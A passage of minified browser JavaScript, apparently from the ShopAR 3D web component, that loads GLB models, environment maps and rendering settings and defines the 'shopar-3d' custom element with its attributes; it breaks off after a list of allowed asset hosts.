Promise.resolve(),r()||(yield t(r))&&(e.unlock(i),e.anyLocked()||n())}))}(e,t,n,i);yield a((()=>s((()=>o(r)))))}))}(I,_,(()=>{void 0!==g&&(r.category=g,r.initialPose=a.getVector(null!=g?g:_c)),void 0!==s&&(r.gltfScene=s),void 0!==o&&(r.environment=o),void 0!==l&&(r.diamondEnvironment=l),void 0!==u&&(r.bloomEnabled=null!=u&&u),void 0!==d&&(r.bloomStrength=null!=d?d:.25),void 0!==p&&(r.bloomRadius=null!=p?p:0),void 0!==f&&(r.bloomThreshold=null!=f?f:2),null==C||C(),void 0!==b&&r.setAnimationConfig(b),void 0!==c&&(r.toneMapping=null!=c?c:"Neutral"),void 0!==h&&(r.toneMappingExposure=null!=h?h:1),void 0!==m&&(r.forcedTransparency=m),void 0!==v&&(r.onRendered=v),void 0!==E&&(r.onInteracted=E),r.renderOnce(),i.canvasVisible=!0,i.posterVisible=!1,s=void 0,o=void 0,l=void 0,c=void 0,h=void 0,g=void 0,m=void 0,v=void 0,E=void 0}));n.onInitializedChange=e=>x("initialized",(t=>A(this,void 0,void 0,(function*(){e?(r.init(),r.paused=n.paused):r.destroy()})))),n.onPausedChange=e=>x("paused",(t=>A(this,void 0,void 0,(function*(){r.paused=e})))),n.onPosterUrlChange=e=>x("posterUrl",(t=>A(this,void 0,void 0,(function*(){i.loadPoster(e),i.posterVisible=I.anyLocked(),i.canvasVisible=!I.anyLocked()})))),n.onGlbUrlChange=t=>y("glbUrl",(r=>A(this,void 0,void 0,(function*(){if(null!=t)if("string"==typeof t){null!=n.posterUrl&&(i.posterVisible=!0,i.canvasVisible=!1);const a=255,o=qd(e.glbLocal)?new Uint8Array(yield Uc(t)):yield Lc(t,(new Date).getTime()+a,Math.random()*a);if(r())return!1;const l=yield jA(o);if(r())return!1;s=l.scene}else{const n=255,i=qd(e.glbLocal,"left")?Uc(t.left).then((e=>new Uint8Array(e))):Lc(t.left,(new Date).getTime()+n,Math.random()*n),a=qd(e.glbLocal,"right")?Uc(t.right).then((e=>new Uint8Array(e))):Lc(t.right,(new Date).getTime()+n,Math.random()*n),o=yield i;if(r())return!1;const l=yield a;if(r())return!1;const c=(yield jA(o)).scene;if(r())return!1;const h=(yield jA(l)).scene;if(r())return!1;s=function(e,t){const n=new ro,i=JA(e).getSize(new en),r=JA(t).getSize(new en),a=.075*Math.max(i.z,r.z),s=XA(e,a,!1,void 0,new $t(0,0,0,1));e.position.set(s.x,s.y,s.z);const o=XA(e,a,!0,void 0,new $t(0,0,0,1));return t.position.set(o.x,o.y,o.z),n.add(e,t),n}(c,h)}else s=null;return!0})))),n.onEnvUrlChange=e=>y("envUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;o=ph(n)}else o=null;return!0})))),n.onDiamondEnvUrlChange=e=>y("diamondEnvUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;l=ph(n)}else l=null;return!0})))),n.onToneMappingChange=e=>y("toneMapping",(t=>A(this,void 0,void 0,(function*(){return c=e,!0})))),n.onToneMappingExposureChange=e=>y("toneMappingExposure",(t=>A(this,void 0,void 0,(function*(){return h=e,!0})))),n.onBloomEnabledChange=e=>y("bloomEnabled",(t=>A(this,void 0,void 0,(function*(){return u=e,!0})))),n.onBloomStrengthChange=e=>y("bloomStrength",(t=>A(this,void 0,void 0,(function*(){return d=e,!0})))),n.onBloomRadiusChange=e=>y("bloomRadius",(t=>A(this,void 0,void 0,(function*(){return p=e,!0})))),n.onBloomThresholdChange=e=>y("bloomThreshold",(t=>A(this,void 0,void 0,(function*(){return f=e,!0})))),n.onCategoryChange=e=>y("category",(t=>A(this,void 0,void 0,(function*(){return g=e,!0})))),n.onInteractiveChange=e=>x("interactive",(t=>A(this,void 0,void 0,(function*(){r.interactive=e})))),n.onTouchActionChange=e=>x("touchAction",(t=>A(this,void 0,void 0,(function*(){r.touchAction=e})))),n.onZoomEnabledChange=e=>x("zoomEnabled",(t=>A(this,void 0,void 0,(function*(){r.zoomEnabled=e})))),n.onMinZoomChange=e=>x("minZoom",(t=>A(this,void 0,void 0,(function*(){r.minZoom=e})))),n.onMaxZoomChange=e=>x("maxZoom",(t=>A(this,void 0,void 0,(function*(){r.maxZoom=e})))),n.onPreserveCameraOnReloadChange=e=>x("preserveCameraOnReload",(t=>A(this,void 0,void 0,(function*(){r.preserveCameraOnReload=e})))),n.onAlwaysTransparentBackgroundChange=e=>y("alwaysTransparentBackground",(t=>A(this,void 0,void 0,(function*(){return m=e,!0})))),n.onDefaultFovChange=e=>x("defaultFov",(t=>A(this,void 0,void 0,(function*(){r.defaultFov=null!=e?e:16})))),n.onFovMultiplierChange=e=>x("fovMultiplier",(t=>A(this,void 0,void 0,(function*(){r.fovMultiplier=null!=e?e:1})))),n.onDefaultCameraPositionsChange=e=>x("defaultCameraPositions",(t=>A(this,void 0,void 0,(function*(){var t;a.vectors=e,r.initialPose=a.getVector(null!==(t=r.category)&&void 0!==t?t:_c)})))),n.onInteractionPromptUrlChange=e=>x("interactionPromptUrl",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageUrl=e})))),n.onInteractionPromptSizeChange=e=>x("interactionPromptSize",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageSize=e})))),n.onOnModelLoadedChange=e=>x("onModelLoaded",(t=>A(this,void 0,void 0,(function*(){C=e})))),n.onOnRenderedChange=e=>y("onRendered",(t=>A(this,void 0,void 0,(function*(){return v=e,!0})))),n.onOnInteractedChange=e=>y("onInteracted",(t=>A(this,void 0,void 0,(function*(){return E=e,!0})))),n.onAnimationChange=e=>y("animation",(t=>A(this,void 0,void 0,(function*(){if(null==e)return b={theta:null,phi:null,fov:null},!0;const t=W(e);return b={theta:null!=t.theta?S(t.theta):null,phi:null!=t.phi?S(t.phi):null,fov:null!=t.fov?S(t.fov):null},!0}))))}function qd(e,t){if(null==t){if("boolean"==typeof e)return e;const t=e.left||e.right;return console.warn(`Expected 'glbLocal' to be boolean, but got object (treating as ${t}).`),t}return"boolean"==typeof e?e:e[t]}var jd,Yd,Xd,Kd,Jd,Zd,$d,ep,tp,np,ip,rp;!function(e){e[e.Empty=0]="Empty",e[e.Direct=1]="Direct",e[e.Blitted=2]="Blitted"}(rp||(rp={}));class ap{constructor(){jd.add(this),Yd.set(this,document.createElement("div")),Xd.set(this,rp.Empty),Kd.set(this,null),Jd.set(this,1),Zd.set(this,1),$d.set(this,1),ep.set(this,1),tp.set(this,1),np.set(this,!1);const{style:e}=u(this,Yd,"f");e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",e.pointerEvents="auto"}get element(){return u(this,Yd,"f")}isDirect(){return u(this,Xd,"f")===rp.Direct}ensureDirectMode(){if(u(this,Xd,"f")===rp.Direct)return;d(this,Xd,rp.Direct,"f");const e=GA().domElement;document.contains(e)&&console.warn("[ShopAR 3D] Direct rendering not working properly!"),u(this,Yd,"f").replaceChildren(e),d(this,Kd,null,"f"),d(this,np,!0,"f")}isBlitted(){return u(this,Xd,"f")===rp.Blitted}ensureBlittedMode(){u(this,Xd,"f")!==rp.Blitted&&(d(this,Xd,rp.Blitted,"f"),d(this,Kd,function(){const e=document.createElement("canvas"),{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",e}(),"f"),u(this,Yd,"f").replaceChildren(u(this,Kd,"f")),d(this,np,!0,"f"))}set visible(e){u(this,Yd,"f").style.visibility=e?"visible":"hidden"}get width(){return u(this,$d,"f")}get height(){return u(this,ep,"f")}set clientWidth(e){e!==u(this,Jd,"f")&&d(this,np,!0,"f"),d(this,Jd,e,"f")}set clientHeight(e){e!==u(this,Zd,"f")&&d(this,np,!0,"f"),d(this,Zd,e,"f")}get dpr(){return u(this,tp,"f")}set dpr(e){e!==this.dpr&&d(this,np,!0,"f"),d(this,tp,e,"f")}get sizeDirty(){return u(this,np,"f")}commitResize(){if(!u(this,np,"f"))return;d(this,np,!1,"f");const e=u(this,jd,"m",ip).call(this);null!=e&&(d(this,$d,Math.ceil(u(this,Jd,"f")*u(this,tp,"f")),"f"),d(this,ep,Math.ceil(u(this,Zd,"f")*u(this,tp,"f")),"f"),e.width=u(this,$d,"f"),e.height=u(this,ep,"f"))}get context2d(){var e,t;return null!==(t=null===(e=u(this,Kd,"f"))||void 0===e?void 0:e.getContext("2d"))&&void 0!==t?t:null}}Yd=new WeakMap,Xd=new WeakMap,Kd=new WeakMap,Jd=new WeakMap,Zd=new WeakMap,$d=new WeakMap,ep=new WeakMap,tp=new WeakMap,np=new WeakMap,jd=new WeakSet,ip=function(){return u(this,Xd,"f")===rp.Direct?GA().domElement:u(this,Xd,"f")===rp.Blitted?u(this,Kd,"f"):null};const sp="data:image/svg+xml,%3csvg width='869' height='1251' viewBox='0 0 869 1251' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cg clip-path='url(%23clip0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M303.44 353.132C304.829 314.64 330.051 282.714 363.992 272.987C371.106 271.049 378.436 270.01 385.808 269.895C391.367 269.895 396.717 270.486 401.893 271.424C439.69 278.372 467.899 309.36 467.899 346.462V654.953H511.671C613.911 606.665 685.371 500.36 685.371 376.165C685.571 306.213 662.333 238.211 619.365 183.01L604.427 165.64C577.851 136.528 545.96 112.766 510.212 96.1603C473.492 79.1377 432.881 69.4105 390.012 69.4105C347.143 69.4105 306.636 79.0683 269.812 96.1603C234.029 112.766 202.173 136.528 175.666 165.64L160.728 183.01C117.761 238.211 94.5225 306.213 94.722 376.165C94.714 391.336 95.8054 406.487 97.9875 421.5C99.0297 428.796 101.045 435.744 102.504 442.935L107.228 464.613C110.112 474.548 114.037 484.067 117.824 493.516L122.132 505.085C127.341 516.473 133.246 527.53 139.814 538.192L142.073 542.43C171.755 590.029 214.112 628.416 264.392 653.286L302.954 671.941V353.097L303.44 353.132Z' fill='white' fill-opacity='0.5'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M797.001 876.074L701.118 1144.96C695.143 1161.81 677.634 1172.75 657.589 1172.75H425.283C369.49 1172.75 317.867 1149.13 287.018 1109.53C231.711 1038.38 160.321 976.75 74.7561 926.447C71.4558 924.536 69.5451 921.687 69.4757 918.456C69.3367 914.982 71.0737 911.647 76.1805 908.139C95.6349 894.486 119.05 887.295 143.09 887.295C151.152 887.279 159.195 888.083 167.095 889.692L338.085 924.223V346.427C338.085 323.395 359.45 304.635 385.679 304.635C411.908 304.635 433.377 323.395 433.377 346.427V689.728H535.964C545.448 689.728 554.481 692.264 562.263 697.024L779.631 831.606C780.569 832.197 781.194 833.065 782.063 833.691C796.306 843.974 802.42 860.441 796.862 876.074M142.499 542.431C141.665 541.041 141.04 539.547 140.241 538.192C133.666 527.534 127.76 516.477 122.558 505.085C120.891 501.368 119.779 497.338 118.251 493.517L107.655 464.613C105.64 457.595 104.528 450.161 102.93 442.935L98.4141 421.501C96.2308 406.488 95.1394 391.336 95.1485 376.165C95.1485 302.968 119.953 235.815 161.155 183.011L176.093 165.641C202.634 136.459 234.525 112.731 270.238 96.1605C306.993 79.1379 347.569 69.4107 390.439 69.4107C433.308 69.4107 473.884 79.1379 510.639 96.1605C546.421 112.731 578.278 136.459 604.854 165.641L619.723 183.011C662.719 238.184 685.972 306.182 685.763 376.13C685.763 500.395 614.338 606.665 512.063 654.953H468.291V346.393C468.291 309.325 439.735 278.302 402.285 271.354C397.074 270.382 391.724 269.826 386.2 269.826C378.557 269.826 371.366 271.111 364.384 272.952C330.443 282.68 305.221 314.571 303.832 353.063V671.907L265.27 653.251C214.758 628.725 172.376 590.58 142.499 542.431ZM798.043 802.147L580.71 667.564C577.166 665.375 573.136 664.16 569.245 662.562C662.453 600.03 720.503 493.899 720.503 376.2C720.503 359.316 719.218 342.71 716.89 326.521C709.659 275.243 691.021 226.238 662.348 183.115L652.1 168.941L649.807 165.745C639.725 152.491 628.708 139.976 616.839 128.295C604.958 116.692 592.243 105.957 578.834 96.2647C538.709 67.2916 492.261 47.2118 441.958 38.9437L416.528 35.8866L390.543 34.8444C373.298 34.8447 356.082 36.2272 339.058 38.9785C288.789 47.2466 242.272 67.3263 202.182 96.2995C192.322 103.7 182.893 111.657 173.939 120.131C163.518 129.655 153.713 139.831 144.584 150.598L131.209 165.779L118.702 183.149L108.697 199.408L94.1758 226.436L92.7862 229.562C72.1854 274.029 60.478 323.708 60.478 376.234C60.478 509.358 136.281 631.295 253.632 686.741L303.554 710.364V882.188L173.765 855.994C163.608 853.965 153.273 852.964 142.916 853.006C142.325 853.006 141.735 853.11 141.179 853.11C132.425 853.249 123.705 854.257 115.124 855.89C112.364 856.472 109.619 857.121 106.891 857.835C100.186 859.433 93.62 861.552 87.1583 864.088C84.5528 865.13 81.9473 866.068 79.3418 867.562C70.6568 871.523 62.1803 876.039 54.2248 881.632C47.9431 885.96 42.8502 891.798 39.4144 898.609C35.9785 905.42 34.3099 912.986 34.562 920.61C34.9201 928.091 37.1618 935.359 41.079 941.742C44.9961 948.125 50.4619 953.415 56.9693 957.122C139.025 1004.85 207.116 1063.53 259.677 1131.24C264.329 1137.24 269.365 1142.94 274.754 1148.3C312.482 1185.88 367.024 1207.81 425.04 1207.88H657.693C683.679 1207.84 707.372 1196.31 722.24 1177.58C727.173 1171.33 731.134 1164.38 733.913 1156.67L829.691 887.781C832.957 878.749 834.207 869.369 833.582 860.197C832.957 851.026 830.525 842.133 826.53 833.795C820.225 820.757 810.33 809.79 798.008 802.182' fill='black' fill-opacity='0.6'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M779.738 831.676L562.37 697.093C554.446 692.276 545.346 689.739 536.072 689.763H433.485V346.532C433.485 323.499 412.085 304.74 385.787 304.74C359.489 304.74 338.193 323.499 338.193 346.532V924.71L167.203 890.178C159.291 888.569 151.236 887.766 143.163 887.781C119.267 887.676 95.9182 894.929 76.2881 908.555C71.1813 912.099 69.4096 915.434 69.5485 918.908C69.6875 922.174 71.5635 925.022 74.8638 926.898C160.394 977.202 231.784 1038.76 287.125 1109.98C317.94 1149.58 369.563 1173.2 425.39 1173.2H657.662C677.707 1173.2 695.181 1161.88 701.191 1145.41L797.074 876.525C802.632 860.962 796.483 844.46 782.274 834.142C781.406 833.448 780.781 832.649 779.843 832.058L779.738 831.676Z' fill='white'/%3e%3cmask id='mask0_894_1533' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='0' y='0' width='869' height='1243'%3e%3cpath d='M0.0664062 0.0349731H868.462V1242.62H0.0664062V0.0349731Z' fill='white'/%3e%3c/mask%3e%3cg mask='url(%23mask0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M833.58 860.197C834.209 869.559 832.897 878.95 829.724 887.781L733.911 1156.67C731.132 1164.31 727.172 1171.36 722.239 1177.58C707.405 1196.34 683.677 1207.81 657.727 1207.88H425.038C367.022 1207.81 312.481 1185.88 274.753 1148.3C269.403 1142.95 264.331 1137.25 259.676 1131.27C207.114 1063.57 139.024 1004.89 57.2458 956.809C43.8709 948.993 35.4985 935.34 34.8385 920.332C34.5864 912.708 36.255 905.143 39.6909 898.332C43.1267 891.521 48.2196 885.682 54.5013 881.354C62.4292 875.912 70.8363 871.202 79.6183 867.284L87.4348 863.81C93.8598 861.272 100.453 859.183 107.167 857.557L115.401 855.612C124.016 854.014 132.771 853.006 141.456 852.833C142.081 852.833 142.637 852.728 143.193 852.728C153.719 852.694 163.932 853.666 174.111 855.716L303.413 881.84V710.399L253.527 686.775C136.21 631.33 60.3724 509.393 60.3724 376.269C60.3724 323.812 72.045 274.134 92.6806 229.597C93.2017 228.555 93.5491 227.513 94.0702 226.47C98.4821 217.195 103.38 208.232 108.591 199.443C111.822 193.884 115.053 188.465 118.597 183.184C120.785 179.884 123.217 176.723 125.545 173.561L131.138 165.675C135.237 160.291 140.17 155.601 144.513 150.494C153.753 140.072 163.411 129.511 173.868 120.027C182.822 111.552 192.251 103.596 202.112 96.1953C242.202 67.2569 288.753 47.2119 339.022 38.8743C356.034 36.1219 373.239 34.7394 390.472 34.7402C399.145 34.7313 407.815 35.0906 416.457 35.8172C425.038 36.512 433.48 37.5542 441.922 38.8743C492.225 47.1424 538.707 67.2221 578.797 96.1953C592.242 105.923 604.922 116.622 616.803 128.226C628.681 139.898 639.699 152.413 649.771 165.675L652.064 168.871C655.607 173.492 659.116 178.182 662.312 183.045C690.997 226.166 709.647 275.171 716.889 326.452C719.182 342.676 720.467 359.281 720.467 376.13C720.467 493.829 662.451 600.307 569.244 662.492C573.065 664.09 577.13 665.271 580.708 667.495L798.041 802.077C810.895 810.068 820.449 821.184 826.528 833.343C830.523 841.681 832.955 850.644 833.58 859.746M857.794 818.231C848.588 799.124 834.275 783.248 816.315 772.166L631.394 657.628C709.732 586.863 755.207 484.971 755.207 375.748C755.207 299.667 733.078 226.227 691.285 163.348C686.908 156.817 682.253 150.494 677.389 144.171C654.982 114.712 628.684 88.5872 599.155 67.6043C537.561 23.5887 465.337 0.0349731 390.472 0.0349731C315.457 0.0670918 242.383 23.8817 181.754 68.0559C152.294 89.3863 125.961 115.163 103.485 144.658C98.7601 150.911 94.0354 157.268 89.6582 163.765C47.7965 226.679 25.6671 300.119 25.6671 376.2C25.6671 522.733 109.286 656.899 238.728 718.111L268.708 732.354V839.77L180.99 822.053C168.622 819.621 156.081 818.37 143.609 818.37C104.55 818.376 66.4474 830.462 34.5258 852.971C11.8406 868.952 -0.978479 894.729 0.133201 921.861C0.732449 935.148 4.66826 948.071 11.5776 959.437C18.4869 970.803 28.1472 980.245 39.6673 986.894C117.485 1032.68 182.31 1088.44 232.231 1152.67C276.004 1208.95 348.02 1242.65 425.038 1242.72H657.727C707.057 1242.68 750.83 1212.84 766.602 1168.45L862.484 899.558C871.933 873.26 870.266 844.53 857.829 818.787' fill='black' fill-opacity='0.05'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='clip0_894_1533'%3e%3crect width='868.5' height='1250.64' fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",op="2rem";function lp(e){const t=function(){const e=document.createElement("div"),{style:t}=e;return t.position="relative",t.width="100%",t.height="100%",t.pointerEvents="none",e}(),n=function(){const e=document.createElement("div");e.draggable=!1;const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.objectFit="contain",t.visibility="hidden",t.backgroundSize="contain",t.backgroundRepeat="no-repeat",t.backgroundPosition="center",e}();t.appendChild(n);const i=new ap;t.appendChild(i.element);const r=function(){const e=function(){const e=document.createElement("div"),{style:t}=e;return t.visibility="hidden",t.position="absolute",t.width="100%",t.height="100%",t.display="flex",t.justifyContent="center",t.alignItems="center",e}(),t=function(){const e=function(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("width",e),t.setAttribute("height",e),t}(op),{style:t}=e;return t.transition="opacity 0.3s",t.opacity="0",e}(),n=function(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t),n.setAttribute("width",e),n.setAttribute("height",e),n}(op,sp);return t.appendChild(n),e.appendChild(t),{get container(){return e},get svg(){return t},set imageUrl(e){n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=e?e:sp)},set imageSize(e){const i=null!=e?e:op;t.setAttribute("width",i),t.setAttribute("height",i),n.setAttribute("width",i),n.setAttribute("height",i)},set visible(t){e.style.visibility=t?"visible":"hidden"},set opacity(e){t.style.opacity=e},set transform(e){t.style.transform=e}}}();return t.appendChild(r.container),{get root(){return t},get canvasWrapper(){return i},get prompt(){return r},set canvasVisible(e){i.visible=e},set posterVisible(e){n.style.visibility=e?"visible":"hidden"},loadPoster:e=>{n.style.backgroundImage=e?`url(${e})`:""}}}var cp,hp,Ap;class up extends HTMLElement{constructor(){super(),cp.add(this),hp.set(this,void 0),d(this,hp,function(){let e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f,g,m,v,E,b,C,_,I,x,y,w,M,S,B,T=()=>{},R=()=>{},D=()=>{},Q=()=>{},U=()=>{},L=()=>{},P=()=>{},N=()=>{},F=()=>{},O=()=>{},k=()=>{},G=()=>{},H=()=>{},z=()=>{},V=()=>{},W=()=>{},q=()=>{},j=()=>{},Y=()=>{},X=()=>{},K=()=>{},J=()=>{},Z=()=>{},$=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},re=()=>{},ae=()=>{};function se(){e=!1,t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null,h=null,A=null,u=null,d=!1,p=!0,f=null,g=null,m=null,v=null,E=!0,b=null,C=null,_=!1,I=!1,x=null,y=null,w=null,M=null,S=null,B=null}return se(),{get initialized(){return e},set initialized(t){const n=t!==e;e=t,t||se(),n&&(null==T||T(e))},set onInitializedChange(e){T=e},get paused(){return t},set paused(e){const n=e!==t;t=e,n&&(null==R||R(t))},set onPausedChange(e){R=e},get posterUrl(){return n},set posterUrl(e){const t=e!==n;n=e,t&&(null==D||D(e))},set onPosterUrlChange(e){D=e},set glbUrl(e){const t=e!==i;i=e,t&&(null==Q||Q(i))},set onGlbUrlChange(e){Q=e},set envUrl(e){const t=e!==r;r=e,t&&(null==U||U(r))},set onEnvUrlChange(e){U=e},set diamondEnvUrl(e){const t=e!==a;a=e,t&&(null==L||L(a))},set onDiamondEnvUrlChange(e){L=e},set toneMapping(e){const t=e!==s;s=e,t&&(null==P||P(s))},set onToneMappingChange(e){P=e},set toneMappingExposure(e){const t=e!==o;o=e,t&&(null==N||N(o))},set onToneMappingExposureChange(e){N=e},set bloomEnabled(e){const t=e!==l;l=e,t&&(null==F||F(l))},set onBloomEnabledChange(e){F=e},set bloomStrength(e){const t=e!==c;c=e,t&&(null==O||O(c))},set onBloomStrengthChange(e){O=e},set bloomRadius(e){const t=e!==h;h=e,t&&(null==k||k(h))},set onBloomRadiusChange(e){k=e},set bloomThreshold(e){const t=e!==A;A=e,t&&(null==G||G(A))},set onBloomThresholdChange(e){G=e},set category(e){const t=e!==u;u=e,t&&(null==H||H(u))},set onCategoryChange(e){H=e},get glbLocal(){return d},set glbLocal(e){const t=e!==d;d=e,t&&(null==z||z(d))},set onGlbLocalChange(e){z=e},set interactive(e){const t=e!==p;p=e,t&&(null==V||V(p))},set onInteractiveChange(e){V=e},set onModelLoaded(e){const t=e!==f;f=e,t&&(null==W||W(f))},set onOnModelLoadedChange(e){W=e},set onRendered(e){const t=e!==g;g=e,t&&(null==q||q(g))},set onOnRenderedChange(e){q=e},set onInteracted(e){const t=e!==m;m=e,t&&(null==j||j(m))},set onOnInteractedChange(e){j=e},set touchAction(e){const t=e!==v;v=e,t&&(null==Y||Y(v))},set onTouchActionChange(e){Y=e},set zoomEnabled(e){const t=e!==E;E=e,t&&(null==X||X(E))},set onZoomEnabledChange(e){X=e},set minZoom(e){const t=e!==b;b=e,t&&(null==K||K(b))},set onMinZoomChange(e){K=e},set maxZoom(e){const t=e!==C;C=e,t&&(null==J||J(C))},set onMaxZoomChange(e){J=e},set preserveCameraOnReload(e){const t=e!==_;_=e,t&&(null==Z||Z(_))},set onPreserveCameraOnReloadChange(e){Z=e},set alwaysTransparentBackground(e){const t=e!==I;I=e,t&&(null==$||$(I))},set onAlwaysTransparentBackgroundChange(e){$=e},set defaultFov(e){const t=e!==x;x=e,t&&(null==ee||ee(x))},set onDefaultFovChange(e){ee=e},set fovMultiplier(e){const t=e!==y;y=e,t&&(null==te||te(y))},set onFovMultiplierChange(e){te=e},set defaultCameraPositions(e){const t=e!==w;w=e,t&&(null==ne||ne(w))},set onDefaultCameraPositionsChange(e){ne=e},set interactionPromptUrl(e){const t=e!==M;M=e,t&&(null==ie||ie(M))},set onInteractionPromptUrlChange(e){ie=e},set interactionPromptSize(e){const t=e!==S;S=e,t&&(null==re||re(S))},set onInteractionPromptSizeChange(e){re=e},set animation(e){const t=e!==B;B=e,t&&(null==ae||ae(B))},set onAnimationChange(e){ae=e}}}(),"f");const e=lp(u(this,hp,"f"));Wd(u(this,hp,"f"),e),this.attachShadow({mode:"open"}).appendChild(e.root)}connectedCallback(){u(this,hp,"f").initialized=!0}disconnectedCallback(){u(this,hp,"f").initialized=!1}attributeChangedCallback(e,t,n){var i,r;if(u(this,hp,"f").initialized)if("paused"===e)u(this,hp,"f").paused=dp(n);else if("poster-url"===e)u(this,hp,"f").posterUrl=n;else if("glb-url"===e)u(this,hp,"f").glbUrl=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:t,right:n}}return e}(n);else if("env-url"===e)u(this,hp,"f").envUrl=n;else if("diamond-env-url"===e)u(this,hp,"f").diamondEnvUrl=n;else if("tone-mapping"===e)u(this,hp,"f").toneMapping=(r=i=n,vc.includes(r)?i:null);else if("tone-mapping-exposure"===e)u(this,hp,"f").toneMappingExposure=pp(n);else if("bloom-enabled"===e)u(this,hp,"f").bloomEnabled=dp(n);else if("bloom-strength"===e)u(this,hp,"f").bloomStrength=pp(n);else if("bloom-radius"===e)u(this,hp,"f").bloomRadius=pp(n);else if("bloom-threshold"===e)u(this,hp,"f").bloomThreshold=pp(n);else if("category"===e)u(this,hp,"f").category=function(e){return bc(e)?e:null}(n);else if("glb-local"===e)u(this,hp,"f").glbLocal=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:"true"===t,right:"true"===n}}return dp(e)}(n);else if("interactivity-disabled"===e)u(this,hp,"f").interactive=!dp(n);else if("touch-action"===e)u(this,hp,"f").touchAction=function(e){return function(e){return Ec.includes(e)}(e)?e:null}(n);else if("zoom-disabled"===e)u(this,hp,"f").zoomEnabled=!dp(n);else if("min-zoom"===e)u(this,hp,"f").minZoom=pp(n);else if("max-zoom"===e)u(this,hp,"f").maxZoom=pp(n);else if("preserve-camera-on-reload"===e)u(this,hp,"f").preserveCameraOnReload=dp(n);else if("always-transparent-background"===e)u(this,hp,"f").alwaysTransparentBackground=dp(n);else if("default-fov"===e)u(this,hp,"f").defaultFov=pp(n);else if("fov-multiplier"===e)u(this,hp,"f").fovMultiplier=pp(n);else if("interaction-prompt-url"===e)u(this,hp,"f").interactionPromptUrl=n;else{if("interaction-prompt-size"!==e)throw new Error(`Unknown attribute: ${e} (changed from '${t}' to '${n}')`);u(this,hp,"f").interactionPromptSize=n}}set paused(e){u(this,cp,"m",Ap).call(this,"paused",e?"":null)}set posterUrl(e){u(this,cp,"m",Ap).call(this,"poster-url",e)}set glbUrl(e){u(this,cp,"m",Ap).call(this,"glb-url","string"==typeof e||null==e?e:`${e.left}|${e.right}`)}set envUrl(e){u(this,cp,"m",Ap).call(this,"env-url",e)}set diamondEnvUrl(e){u(this,cp,"m",Ap).call(this,"diamond-env-url",e)}set toneMapping(e){u(this,cp,"m",Ap).call(this,"tone-mapping",e)}set toneMappingExposure(e){u(this,cp,"m",Ap).call(this,"tone-mapping-exposure",`${e}`)}set bloomEnabled(e){u(this,cp,"m",Ap).call(this,"bloom-enabled",e?"":null)}set bloomStrength(e){u(this,cp,"m",Ap).call(this,"bloom-strength",null!=e?`${e}`:null)}set bloomRadius(e){u(this,cp,"m",Ap).call(this,"bloom-radius",null!=e?`${e}`:null)}set bloomThreshold(e){u(this,cp,"m",Ap).call(this,"bloom-threshold",null!=e?`${e}`:null)}set category(e){u(this,cp,"m",Ap).call(this,"category",e)}set animation(e){u(this,hp,"f").animation=e}set glbLocal(e){u(this,cp,"m",Ap).call(this,"glb-local","boolean"==typeof e||null==e?e?"":null:`${e.left}|${e.right}`)}set interactivityDisabled(e){u(this,cp,"m",Ap).call(this,"interactivity-disabled",e?"":null)}set touchAction(e){u(this,cp,"m",Ap).call(this,"touch-action",e)}set zoomDisabled(e){u(this,cp,"m",Ap).call(this,"zoom-disabled",e?"":null)}set minZoom(e){u(this,cp,"m",Ap).call(this,"min-zoom",null!=e?`${e}`:null)}set maxZoom(e){u(this,cp,"m",Ap).call(this,"max-zoom",null!=e?`${e}`:null)}set preserveCameraOnReload(e){u(this,cp,"m",Ap).call(this,"preserve-camera-on-reload",e?"":null)}set alwaysTransparentBackground(e){u(this,cp,"m",Ap).call(this,"always-transparent-background",e?"":null)}set defaultFov(e){u(this,cp,"m",Ap).call(this,"default-fov",`${e}`)}set fovMultiplier(e){u(this,cp,"m",Ap).call(this,"fov-multiplier",`${e}`)}set defaultCameraPositions(e){u(this,hp,"f").defaultCameraPositions=e}set interactionPromptUrl(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-url",e)}set interactionPromptSize(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-size",e)}set onModelLoaded(e){u(this,hp,"f").onModelLoaded=e}set onRendered(e){u(this,hp,"f").onRendered=e}set onInteracted(e){u(this,hp,"f").onInteracted=e}}function dp(e){return null!=e}function pp(e){return null==e?null:Number.parseFloat(e)}if(hp=new WeakMap,cp=new WeakSet,Ap=function(e,t){null==t?this.removeAttribute(e):this.setAttribute(e,t)},up.observedAttributes=["paused","poster-url","glb-url","env-url","diamond-env-url","tone-mapping","tone-mapping-exposure","category","glb-local","interactivity-disabled","touch-action","zoom-disabled","min-zoom","max-zoom","preserve-camera-on-reload","always-transparent-background","default-fov","fov-multiplier","interaction-prompt-url","interaction-prompt-size","bloom-enabled","bloom-strength","bloom-radius","bloom-threshold"],null==window)throw new Error("window is not defined. ShopAR 3D only works in a browser environment.");const{customElements:fp}=window;try{fp.define("shopar-3d",up)}catch(Hu){console.error(Hu)}const gp=["demo.deepar.ai","dbeochk72stb2.cloudfront.net","d1q93hnxt3ps3w.cloudfront.net","dj5e08oeu5ym4.cloudfront.net"];function 